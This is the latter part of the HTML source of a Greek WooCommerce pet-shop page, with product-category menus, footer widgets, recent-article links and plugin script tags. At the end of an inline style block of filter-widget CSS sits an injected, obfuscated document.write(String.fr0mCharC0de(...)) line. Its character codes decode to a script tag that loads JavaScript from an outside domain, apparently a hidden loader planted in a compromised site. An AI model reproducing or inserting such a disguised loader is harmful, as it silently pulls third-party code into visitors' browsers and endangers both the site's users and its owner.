<li class="cat-item cat-item-51"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a></li>
<li class="cat-item cat-item-69"><a href="https://www.petopoleion.gr/product-category/skylos/179225/">Δοχεία Αποθήκευσης Τροφής</a></li>
<li class="cat-item cat-item-54"><a href="https://www.petopoleion.gr/product-category/skylos/salamia-skylou/">Σαλάμια</a></li>
<li class="cat-item cat-item-71"><a href="https://www.petopoleion.gr/product-category/skylos/sampouan-kai-aromata-skulou/">Σαμπουάν και Αρώματα</a></li>
<li class="cat-item cat-item-55"><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-72"><a href="https://www.petopoleion.gr/product-category/skylos/194260/">Εκπαιδευτικά Είδη</a></li>
</ul>
</li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 